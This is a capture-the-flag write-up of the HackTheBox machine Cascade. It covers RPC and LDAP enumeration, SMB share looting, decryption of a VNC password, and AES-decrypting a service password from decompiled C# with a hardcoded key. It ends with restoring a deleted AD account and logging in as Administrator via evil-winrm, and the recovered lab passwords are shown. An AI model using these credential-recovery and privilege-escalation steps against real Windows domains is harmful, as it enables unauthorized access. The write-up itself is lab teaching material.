
# HackTheBox: Cascade

@muemmelmoehre

July 25, 2020

Casacde was a medium rated Windows box on the platform *hackthebox.eu* at the IP address 10.10.10.182. The box got retired on July, 25 2020.

This write-up shows my way of solving the box - I'm sure there are many other ways to accomplish the same goal. Enjoy!



## 1 Timeline

- 1. Retrieve a user list from rpc.
- 2. With the help of ldapsearch, discover r.thompson's legacy password: rY4n5eva.
- 3. Enumerate smb as *r.thompson* and discover s.smith's encrypted *VNC* password in VNC Install.reg.
- 4. Decrypt the password : **sT333ve2**.
- 5. Log in as s.smith via evil-winrm and retrieve the user flag.
- 6. Retrieve a database file and some binaries from smb as s.smith.
- 7. In the database, discover the encrypted password for the service account ArkSvc.
- 8. Decompile the binaries and discover the included encryption and decryption routines.
- 9. Decrypt ArkSvc's password : w3lc0meFr31nd.
- 10. Connect via evil-winrm as ArkSvc and retrieve details on the deleted Tem-pAdmin account by querying the AD. Discover TempAdmin's legacy password: baCT3r1aN00dles.
- 11. *TempAdmin*'s password is the same as the *Administrator*'s password log in as *Administrator* via evil-winrm and grab the root flag.

## 2 Details

### 2.1 Initial foothold

#### 2.1.1 RPC enumeration

The initial nmap scan reveals the rpc service running. We're able to connect as anonymous user with rpcclient -U "" 10.10.10.182\frac{1}{2}. Once connected, we can retrieve a list of domain users with enumdomusers:

```
/cascade# rpcclient -U "" 10.10.10.182
Enter WORKGROUP\'s password:
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft<u>]</u> rid:[0x46f]
rpcclient $>
```

The next step is to query the service for the domain name with querydominfo:

```
rpcclient $> querydominfo
Domain:
                CASCADE
Server:
Comment:
Total Users:
                56
Total Groups:
Total Aliases:
                11
Sequence No:
Force Logoff:
                - 1
Domain Server State:
                        0x1
Server Role:
                ROLE_DOMAIN_PDC
Unknown 3:
                0x1
rpcclient $>
```

Now that we know the domain name, we can turn to enumerating the ldap service.

<sup>&</sup>lt;sup>1</sup>Simply hit enter when prompted for a password.

#### 2.1.2 LDAP enumeration

Again referring to our initial nmap scan, we know that the ldap service is active. We query it for information with ldapsearch -x -h 10.10.10.182 -s sub -b 'dc=cascade, dc=local'. Among that output, we discover the cascadeLegacyPwd for one of the users from our list, r.thompson:

```
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA=
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 132247339091081169
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA=
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
```

The password is encoded in base64. Upon decoding it, e. g. with tools like  $CyberChef^2$ , we hold r.thompson's password in our hands :  $\mathbf{rY4n5eva}$ .

#### 2.1.3 SMB enumeration

With our freshly baked password, we're now able to enumerate the smb service as user r.thompson. We list the available shares with smbmap - u r.thompson - p rY4n5eva - d cascade.local -H 10.10.10.182<sup>3</sup>:

```
smbmap -u r.thompson -p rY4n5eva -d cascade.local -H 10.10.10.182
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.182...
[+] IP: 10.10.10.182:445 Name: cascade.local
Disk
                                       Permissions
                                                       Comment
                                                       _____
_ _ _ _
                                       _____
ADMIN$
                                       NO ACCESS
                                                       Remote Admin
Andit$
                                       NO ACCESS
C$
                                       NO ACCESS
                                                      Default share
               0 Tue Jan 28 17:05:51 2020
dr--r--r--
dr--r--r--
                0 Tue Jan 28 17:05:51 2020
dr--r--r--
                0 Sun Jan 12 20:45:14 2020
                                               Contractors
                0 Sun Jan 12 20:45:10 2020
dr--r--r--
                                               Finance
                0 Tue Jan 28 13:04:51 2020
dr--r--r--
                                               ΙT
dr--r--r--
                0 Sun Jan 12 20:45:20 2020
                                              Production
dr--r--r--
                0 Sun Jan 12 20:45:16 2020
                                               Temps
Data
                                               READ ONLY
IPC$
                                               NO ACCESS
                                                               Remote
   TPC
dr--r--r--
                 0 Wed Jan 15 16:50:33 2020
dr--r--r--
                 0 Wed Jan 15 16:50:33 2020
fr--r--r--
              258 Wed Jan 15 16:50:14 2020
                                               MapAuditDrive.vbs
               255 Wed Jan 15 16:51:03 2020
fr--r--r--
                                              {	t MapDataDrive.vbs}
NETLOGON
                                               READ ONLY
                                                              Logon
   server share
                 0 Thu Jan 9 18:06:29 2020
dr--r--r--
dr--r--r--
                 0 Thu Jan 9 18:06:29 2020
                                               . .
dr--r--r--
                0 Thu Jan 9 18:06:29 2020
                                               color
dr--r--r--
                0 Thu Jan 9 18:06:29 2020
                                               IA64
dr--r--r--
                0 Thu Jan 9 18:06:29 2020
                                               W32X86
                0 Sun Jan 12 22:09:11 2020
dr--r--r--
                                               x64
                                               READ ONLY
                                                              Printer
print$
    Drivers
                 0 Thu Jan 9 10:31:27 2020
dr--r--r--
dr--r--r--
                 0 Thu Jan 9 10:31:27 2020
dr--r--r--
                 0 Thu Jan 9 10:31:27 2020
                                               cascade.local
```

<sup>&</sup>lt;sup>2</sup>Available in its online version at https://gchq.github.io/CyberChef/, last visited: 2020-07-24.

<sup>&</sup>lt;sup>3</sup>Output slightly modified for readability.

SYSVOL READ ONLY Logon server share

Time to enumerate these shares!

## 2.2 User

#### 2.2.1 VNC

We connect to the Data share with

```
smbclient \/\10.10.10.182\Data -U r.thompson%rY4n5eva
```

and retrieve several files from  $\10.10.10.182\Data\IT\Temp\s.smith\$ , the most interesting of them being VNC Install.reg. We view its content with cat VNC\Install.reg:

```
cat VNC\ Install.reg
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:000001e
"QueryAcceptOnTimeout"=dword:0000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:0000000
"AcceptRfbConnections"=dword:0000001
"UseVncAuthentication"=dword:0000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:0000000
"AcceptHttpConnections"=dword:0000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:0000001
"RemoveWallpaper"=dword:0000001
"UseD3D"=dword:0000001
"UseMirrorDriver"=dword:0000001
"EnableUrlParams"=dword:0000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:0000000
"DisconnectClients"=dword:0000001
"PollingInterval"=dword:000003e8
```

```
"AllowLoopback"=dword:00000000

"VideoRecognitionInterval"=dword:00000b8

"GrabTransparentWindows"=dword:00000001

"SaveLogToAllUsersPath"=dword:00000000

"RunControlInterface"=dword:00000001

"IdleTimeout"=dword:00000000

"VideoClasses"=""

"VideoRects"=""
```

The encrypted password is listed in hexadecimal:

"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f

The file we found is actually an excerpt from the registry entries related to TightVNC on the box. The password is encrypted with DES<sup>4</sup> and can be decrypted with tools like  $VNC\ Password\ Recovery^5$ :



From the folder structure on the share, this is most likely *s.smith*'s password.

<sup>&</sup>lt;sup>4</sup>For further information on *VNC* passwords and how to retrieve and decrypt them, see Raymond's blog post: https://www.raymond.cc/blog/crack-or-decrypt-vnc-server-encrypted-password/, last visited: 2020-07-24.

<sup>&</sup>lt;sup>5</sup>https://securityxploded.com/vnc-password-recovery.php, last visited: 2020-07-24.

Another file we find on the share in  $\10.10.10.182\Data\IT\Email Archives\$  is the email Meeting\_Notes\_June\_2018.html :

The email contains a hint towards the Administrator account:

From: Steve Smith

To: IT (Internal)

Sent: 14 June 2018 14:07

Subject: Meeting Notes

For anyone that missed yesterday's meeting (I'm looking at you Ben). Main points are below:

- -- New production network will be going live on Wednesday so keep an eye out for any issues.
- -- We will be using a temporary account to perform all tasks related to the network migration and this account will be deleted at the end of 2018 once the migration is complete. This will allow us to identify actions related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password).
- -- The winner of the "Best GPO" competition will be announced on Friday so get your submissions in soon.

Steve

Let's tuck this info away for the moment and get back to s.smith's credentials.

## 2.2.2 User flag

With s.smith's password sT333ve2, we're able to log onto the box via evil-winrm with evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2:

```
/cascade/loot# evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2

NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.

Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/all/specifications/erubis-2.7.0.gemspec:16.

NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.

Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/eventmachine-1.07.gemspec:21.

NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.

Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/msgpack-1.1.0.gemspec:19.

NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.

Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/thin-1.7.2.gemspec:22.

Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\s.smith\Documents>
```

... and grab the user flag:

### 2.3 Root

#### **2.3.1 More SMB enumeration**

With s.smith's credentials, we're back to enumerating  $^6$  smb:

```
smbmap -u s.smith -p sT333ve2 -d cascade.local -H 10.10.10.182
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.182...
[+] IP: 10.10.10.182:445
                                 Name: cascade.local
Disk
                                         Permissions
                                                          Comment
____
                                         _____
ADMIN$
                                         NO ACCESS
                                                          Remote Admin
                  0 Wed Jan 29 13:01:26 2020
dr--r--r--
dr--r--r--
                  0 Wed Jan 29 13:01:26 2020
fr--r--r--
              13312 Tue Jan 28 16:47:08 2020
                                                  CascAudit.exe
fr--r--r--
              12288 Wed Jan 29 13:01:26 2020
                                                  CascCrypto.dll
dr--r--r--
                  0 Tue Jan 28 16:43:18 2020
fr--r--r--
                 45 Tue Jan 28 18:29:47 2020
                                                 RunAudit.bat
fr--r--r--
             363520 Tue Jan 28 15:42:18 2020
                                                 System.Data.SQLite.dll
fr--r--r--
             186880 Tue Jan 28 15:42:18 2020
                                                 System.Data.SQLite.EF6.
   dll
                  0 Tue Jan 28 15:42:18 2020
dr--r--r--
                                                 x64
                  0 Tue Jan 28 15:42:18 2020
                                                 x86
dr--r--r--
Audit$
                                                 READ ONLY
                                                 NO ACCESS
                                                                  Default
    share
dr--r--r--
                  0 Tue Jan 28 17:05:51 2020
dr--r--r--
                  0 Tue Jan 28 17:05:51 2020
dr--r--r--
                  0 Sun Jan 12 20:45:14 2020
                                                 Contractors
dr--r--r--
                  0 Sun Jan 12 20:45:10 2020
                                                 Finance
dr--r--r--
                  0 Tue Jan 28 13:04:51 2020
                                                 ΙT
dr--r--r--
                  0 Sun Jan 12 20:45:20 2020
                                                 Production
dr--r--r--
                  0 Sun Jan 12 20:45:16 2020
                                                 Temps
                                                 READ ONLY
Data
```


<sup>&</sup>lt;sup>6</sup>Output slightly modified for readability.

```
IPC$
                                                 NO ACCESS
                                                                 Remote
   IPC
dr--r--r--
                  0 Wed Jan 15 16:50:33 2020
                0 Wed Jan 15 16:50:33 2020
dr--r--r--
fr--r--r--
                258 Wed Jan 15 16:50:14 2020
                                                 MapAuditDrive.vbs
fr--r--r--
                255 Wed Jan 15 16:51:03 2020
                                                 MapDataDrive.vbs
NETLOGON
                                                 READ ONLY
                                                                 Logon
   server share
dr--r--r--
                  0 Thu Jan 9 18:06:29 2020
dr--r--r--
                 0 Thu Jan 9 18:06:29 2020
                                                 . .
dr--r--r--
                 0 Thu Jan 9 18:06:29 2020
                                                 color
dr--r--r--
                 0 Thu Jan 9 18:06:29 2020
                                                 IA64
                            9 18:06:29 2020
dr--r--r--
                  0 Thu Jan
                                                 W32X86
dr--r--r--
                  0 Sun Jan 12 22:09:11 2020
                                                 x64
print$
                                                 READ ONLY
                                                                 Printer
    Drivers
dr--r--r--
                  0 Thu Jan
                            9 10:31:27 2020
dr--r--r--
                  0 Thu Jan 9 10:31:27 2020
dr--r--r--
                 0 Thu Jan 9 10:31:27 2020
                                                 cascade.local
SYSVOL
                                                 READ ONLY
                                                                 Logon
   server share
```

From the Audit share, we're able to retrieve

- a database file Audit.db (from the DB folder),
- an executable CascAudit.exe and
- a library CascCrypt.dll

with smbclient \\\\10.10.10.182\\Audit\$ -U s.smith%sT333ve2. The next step is to take a closer look at the database.<sup>7</sup> In the Ldap table, we find a password for the service account ArkSvc:



The password string isn't simply the base64-encoded cleartext password - it is actually encrypted (as we'll see shortly). Good thing we found a crypto library not far from the database file!

<sup>&</sup>lt;sup>7</sup>I used a program that ships with *Kali*, DB Browser for SQLite, for this step.

### 2.3.2 Decompiling the binaries

On a Windows machine, we decompile the two binaries<sup>8</sup> - they're, as it turns out, written in C#.

#### CascAudit.exe

When reviewing the code, the decompiled exe file reveals that its purpose is to run an audit to find deleted users and write its results to a database:

```
// Decompiled with JetBrains decompiler
// Type: CascAudiot.MainModule
// Assembly: CascAudit, Version=1.0.0.0, Culture=neutral,
   PublicKeyToken=null
// MVID: A5ED61EF-EE06-4B4D-B028-DFA5DECD972B
// Assembly location: Z:\CascAudit.exe
using CascAudiot.My;
using CascCrypto;
using Microsoft. VisualBasic. CompilerServices;
using System;
using System.Collections;
using System.Data.SQLite;
using System.DirectoryServices;
namespace CascAudiot
  [StandardModule]
  internal sealed class MainModule
    private const int USER_DISABLED = 2;
    [STAThread]
    public static void Main()
      if (MyProject.Application.CommandLineArgs.Count != 1)
        Console.WriteLine("Invalid number of command line args
   specified. Must specify database path only");
      else
        using (SQLiteConnection sqLiteConnection = new SQLiteConnection
   ("Data Source=" + MyProject.Application.CommandLineArgs[0] + ";
   Version=3;"))
          string empty1 = string.Empty;
          string str = string.Empty;
          string empty2 = string.Empty;
```

<sup>&</sup>lt;sup>8</sup>Personally, I like *Jetbrain*'s *dotPeek* a lot: https://www.jetbrains.com/decompiler/, last visited : 2020-07-24.

```
try
         sqLiteConnection.Open();
         using (SQLiteCommand sqLiteCommand = new SQLiteCommand("
SELECT * FROM LDAP", sqLiteConnection))
           using (SQLiteDataReader sqLiteDataReader = sqLiteCommand.
ExecuteReader())
             sqLiteDataReader.Read();
             empty1 = Conversions.ToString(sqLiteDataReader.get_Item
("Uname"));
             empty2 = Conversions.ToString(sqLiteDataReader.get_Item
("Domain"));
             string EncryptedString = Conversions.ToString(
sqLiteDataReader.get_Item("Pwd"));
             try
               str = Crypto.DecryptString(EncryptedString, "
c4scadek3y654321");
             catch (Exception ex)
               ProjectData.SetProjectError(ex);
               Console.WriteLine("Error decrypting password: " + ex.
Message);
               ProjectData.ClearProjectError();
               return:
             7
           }
         }
         sqLiteConnection.Close();
       }
       catch (Exception ex)
         ProjectData.SetProjectError(ex);
         Console.WriteLine("Error getting LDAP connection data From
database: " + ex.Message);
         ProjectData.ClearProjectError();
         return;
       }
       int num = 0;
       using (DirectoryEntry searchRoot = new DirectoryEntry())
         searchRoot.Username = empty2 + "\\" + empty1;
         searchRoot.Password = str;
         searchRoot.AuthenticationType = AuthenticationTypes.Secure;
         using (DirectorySearcher directorySearcher = new
DirectorySearcher(searchRoot))
           directorySearcher.Tombstone = true;
           directorySearcher.PageSize = 1000;
```

```
directorySearcher.Filter = "(&(isDeleted=TRUE)(
objectclass=user))";
           directorySearcher.PropertiesToLoad.AddRange(new string[3]
             "sAMAccountName",
             "distinguishedName"
           using (SearchResultCollection all = directorySearcher.
FindAll())
             Console.WriteLine("Found " + Conversions.ToString(all.
Count) + " results from LDAP query");
             sqLiteConnection.Open();
             try
               IEnumerator enumerator;
               try
                 enumerator = all.GetEnumerator();
                 while (enumerator.MoveNext())
                   SearchResult current = (SearchResult) enumerator.
Current;
                   string empty3 = string.Empty;
                   string empty4 = string.Empty;
                   string empty5 = string.Empty;
                   if (current.Properties.Contains("cn"))
                     empty3 = Conversions.ToString(current.
Properties ["cn"][0]);
                   if (current.Properties.Contains("sAMAccountName")
                     empty4 = Conversions.ToString(current.
Properties["sAMAccountName"][0]);
                   if (current.Properties.Contains("
distinguishedName"))
                     empty5 = Conversions.ToString(current.
Properties["distinguishedName"][0]);
                   using (SQLiteCommand sqLiteCommand = new
SQLiteCommand("INSERT INTO DeletedUserAudit (Name, Username,
DistinguishedName) VALUES (@Name,@Username,@Dn)", sqLiteConnection)
                     sqLiteCommand.get_Parameters().AddWithValue("
@Name", (object) empty3);
                     sqLiteCommand.get_Parameters().AddWithValue("
@Username", (object) empty4);
                     sqLiteCommand.get_Parameters().AddWithValue("
@Dn", (object) empty5);
                     checked { num += sqLiteCommand.ExecuteNonQuery
(); }
                   }
```

```
}
                  }
                  finally
                     if (enumerator is IDisposable)
                       (enumerator as IDisposable).Dispose();
                finally
                  sqLiteConnection.Close();
                  Console.WriteLine("Successfully inserted " +
   Conversions.ToString(num) + " row(s) into database");
            }
         }
       }
     }
   }
 }
}
```

In order to run the audit and retrieve the information about deleted users, the program authenticates as ArkSvc with the password from the database file. Before it is able to establish a connection, it needs to decrypt the password as we can see in this snippet from the code above:

```
string EncryptedString = Conversions.ToString(sqLiteDataReader.get_Item("pwd"));
try
{
    str = Crypto.DecryptString(EncryptedString, "c4scadek3y654321");
}
```

For the moment, we take a note of that hardcoded key value: c4scadek3y654321. But we still don't know what is actually done to decrypt the password - this part is hidden in the CascCrypt library. Let's take a look!

#### CascCrypt.dll

The decompiled library finally reveals the details about the encrypted password:

```
// Decompiled with JetBrains decompiler
// Type: CascCrypto.Crypto
// Assembly: CascCrypto, Version=1.0.0.0, Culture=neutral,
    PublicKeyToken=null
// MVID: 91D4F672-E937-4DE4-9B7F-86B055322985
// Assembly location: Z:\CascCrypto.dll

using System;
using System.IO;
using System.Security.Cryptography;
```

```
using System. Text;
namespace CascCrypto
 public class Crypto
    public const string DefaultIV = "1tdyjCbY1Ix49842";
   public const int Keysize = 128;
    public static string EncryptString(string Plaintext, string Key)
     byte[] bytes = Encoding.UTF8.GetBytes(Plaintext);
     Aes aes = Aes.Create();
     aes.BlockSize = 128;
      aes.KeySize = 128;
      aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
      aes.Key = Encoding.UTF8.GetBytes(Key);
      aes.Mode = CipherMode.CBC;
      using (MemoryStream memoryStream = new MemoryStream())
        using (CryptoStream cryptoStream = new CryptoStream((Stream)
   memoryStream, aes.CreateEncryptor(), CryptoStreamMode.Write))
          cryptoStream.Write(bytes, 0, bytes.Length);
          cryptoStream.FlushFinalBlock();
        return Convert.ToBase64String(memoryStream.ToArray());
     }
    }
   public static string DecryptString(string EncryptedString, string
   Key)
    {
      byte[] buffer = Convert.FromBase64String(EncryptedString);
      Aes aes = Aes.Create();
      aes.KeySize = 128;
      aes.BlockSize = 128;
      aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
      aes.Mode = CipherMode.CBC;
      aes.Key = Encoding.UTF8.GetBytes(Key);
      using (MemoryStream memoryStream = new MemoryStream(buffer))
        using (CryptoStream cryptoStream = new CryptoStream((Stream)
   memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Read))
          byte[] numArray = new byte[checked (buffer.Length - 1 + 1)];
          cryptoStream.Read(numArray, 0, numArray.Length);
          return Encoding.UTF8.GetString(numArray);
        }
     }
   }
 }
```


It uses the AES crypto system in CBC mode with an 128-bit key, as we can see both in the EncryptString and DecryptString method; there, we also find the hardcoded *Initialization Vector (IV)*: 1tdyjCbY1Ix49842:

```
byte[] bytes = Encoding.UTF8.GetBytes(Plaintext);
Aes aes = Aes.Create();
aes.BlockSize = 128;
aes.KeySize = 128;
aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
aes.Key = Encoding.UTF8.GetBytes(Key);
aes.Mode = CipherMode.CBC;
```

With these configuration details, we know everthing we need in order to decrypt ArkSvc's password.

## 2.3.3 Privilege escalation to user ArkSvc

Time to head once again over to  $CyberChef^9$ ! First, the encrypted password string needs to be base64-decoded, then we can plug the values for the AES decryption:



<sup>&</sup>lt;sup>9</sup>Of course, the *Chef* isn't the only tool up to the task - you could write your own script, reuse snippets from the decompiled code or use any other tool that can decrypt AES. As our ciphertext is base64-encoded, I found the *Chef* to be very well-suited for my purpose.

Everything goes smoothly and we're presented with the clear text password for ArkSvc:  ${\bf w3lc0meFr31nd}$ .

## 2.3.4 Deleted user TempAdmin

For the privilege escalation to *Administrator*, we come back to the meeting recap we found earlier - the one mentioning a deleted user *TempAdmin* which had the same password than the actual *Administrator* password. We also find a mention of that account in \\10.10.10.182\Data\IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log:

```
** STARTING - ARK AD RECYCLE BIN
1/10/2018 15:43 [MAIN_THREAD]
   MANAGER v1.2.2 **
1/10/2018 15:43 [MAIN_THREAD]
                                  Validating settings...
1/10/2018 15:43 [MAIN_THREAD]
                                  Error: Access is denied
1/10/2018 15:43 [MAIN_THREAD]
                                  Exiting with error code 5
2/10/2018 15:56 [MAIN_THREAD]
                                  ** STARTING - ARK AD RECYCLE BIN
   MANAGER v1.2.2 **
2/10/2018 15:56 [MAIN_THREAD]
                                  Validating settings...
2/10/2018 15:56 [MAIN_THREAD]
                                  Running as user CASCADE\ArkSvc
2/10/2018 15:56 [MAIN_THREAD]
                                  Moving object to AD recycle bin CN=Test
   ,OU=Users,OU=UK,DC=cascade,DC=local
2/10/2018 15:56 [MAIN_THREAD]
                                  Successfully moved object. New location
    CN = Test \ \ OADEL: ab073fb7 - 6d91 - 4fd1 - b877 - 817b9e1b0e6d, CN = Deleted
   Objects, DC=cascade, DC=local
2/10/2018 15:56 [MAIN_THREAD]
                                  Exiting with error code 0
                                  ** STARTING - ARK AD RECYCLE BIN
8/12/2018 12:22 [MAIN_THREAD]
   MANAGER v1.2.2 **
8/12/2018 12:22 [MAIN_THREAD]
                                  Validating settings...
8/12/2018 12:22 [MAIN_THREAD]
                                  Running as user CASCADE\ArkSvc
8/12/2018 12:22 [MAIN_THREAD]
                                  Moving object to AD recycle bin CN=
   TempAdmin, OU=Users, OU=UK, DC=cascade, DC=local
8/12/2018 12:22 [MAIN_THREAD]
                                  Successfully moved object. New location
    CN = TempAdmin \\ OADEL: focc344d \\ -31e0 \\ -4866 \\ -bceb \\ -a842791ca059, CN = Deleted
    Objects, DC=cascade, DC=local
8/12/2018 12:22 [MAIN_THREAD]
                                 Exiting with error code 0
```

Apparently, the account has indeed be deleted in the meantime. The file also confirms that AD Recycle Bin is enabled on the box. Maybe they're is still some information available.

As ArkSvc, we connect to the box via evil-winrm and query the  $Active\ Directory$  for information on the deleted user TempAdmin with

<sup>&</sup>lt;sup>10</sup>At this point, I wasn't too sure where the journey would lead me on this box and I spent a lot of time checking out different possible attack surfaces. As I now had a service account under my control and as this is a Windows box with a domain set up, I always like to check whether *Kerberoasting* is an option or whether I can elevate my privileges due to a poorly locked down service account. This wasn't the intended attack vector this time though. Never hurts to try I guess... And good thing the breadcrumbs for *TempAdmin* were there!

```
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
```

The Common Name (CN) of the account is now suffixed by \OADEL, marking it as a deleted user.

The idea here is to restore the user object in order to be able to query its attributes - maybe we'll be able to dig up something interesting. $^{11}$ 

We restore the user object with:

```
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059

**EVIL-WINEM*** PS C:\Users\arksvc\Documents> Get-ADObject -Filter {displayName -eq "TempAdmin\0ADEL"} -IncludeDeletedObjects | Restore-ADObject
**EVIL-WINEM**** PS C:\Users\arksvc\Documents> |
```

Now, we look for interesting attributes to the restored object with:

```
get-adobject -SearchBase "DC=cascade,DC=local" -filter{SamAccountName
-eq "TempAdmin"} -IncludeDeletedObjects -properties * | Select-Object *
```

<sup>11</sup> For more information on restoring deleted Active Directory objects, see e. g. Josh Van Cott's article : https://www.lepide.com/how-to/restore-deleted-objects-in-active-directory.html or the Microsoft documentation: https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/dd379509(v=ws.10)?redirectedfrom=MSDN. For further details on how to recover a local admin account's password, see e. g. Sean Metcalf's post about LAPS: https://adsecurity.org/?p=3164 or Daniel Ulrich's post to the same topic: https://secureidentity.se/recover-laps-passwords/. All links last visited: 2020-07-24.

codePage : 0 : 0 countryCode : 1/27/2020 3:23:08 AM Created createTimeStamp : 1/27/2020 3:23:08 AM Deleted : True Description : TempAdmin DisplayName DistinguishedName : CN=TempAdmin\OADEL:f0cc344d-31e0 -4866-bceb-a842791ca059, CN=Deleted Objects, DC=cascade, DC=local : {1/27/2020 3:23:08 AM, 1/1/1601 dSCorePropagationData 12:00:00 AM} givenName : TempAdmin instanceType : 4 isDeleted : True LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local lastLogoff lastLogon logonCount : 0 Modified : 1/27/2020 3:24:34 AM modifyTimeStamp : 1/27/2020 3:24:34 AM msDS-LastKnownRDN : TempAdmin : TempAdmin Name DEL:f0cc344d-31e0-4866-bceba842791ca059 nTSecurityDescriptor : System.DirectoryServices. ActiveDirectorySecurity ObjectCategory ObjectClass : user ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059 objectSid -1-5-21-3332504370-1206983947-1165150453-1136primaryGroupID : 513 ProtectedFromAccidentalDeletion : False : 132245689883479503 pwdLastSet sAMAccountName : TempAdmin sDRightsEffective : 0 userAccountControl : 66048 userPrincipalName : TempAdmin@cascade.local uSNChanged : 237705 : 237695 uSNCreated : 1/27/2020 3:24:34 AM whenChanged whenCreated : 1/27/2020 3:23:08 AM PropertyNames : {accountExpires, badPasswordTime, badPwdCount, CanonicalName...}


Once again, we find a cascadeLegacyPwd:

PropertyCount

cascadeLegacyPwd : YmFDVDNyMWF0MDBkbGVz CN : TempAdmin

: 42

As with r.thompson's legacy password, this password is only base64-encoded - no encryption:



## 2.3.5 Root flag

The final step is to log onto the box as Administrator with evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles:

```
/cascade/loot# evil-winrm -i 10.10.10.182 -u Administrator -p baCT3rlaN00dles
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/all/specifications/erubis-2.7.0.gemspec:16.
NOTE: Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/eventmachine-1.0.7.gemspec:21.
NOTE: Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/eventmachine-1.0.7.gemspec:21.
NOTE: Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/msgpack-1.1.0.gemspec:19.
NOTE: Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/msgpack-1.1.0.gemspec:19.
NOTE: Gem::Specification#rubyforge_project= called from /usr/share/rubygems-integration/2.5.0/specifications/thin-1.7.2.gemspec:22.
Evil-WinRM shell v2.3

Info: Establishing connection to remote endpoint

Evil-WinRM PS C:\Users\Administrator\Documents>
```

... and grab the root flag: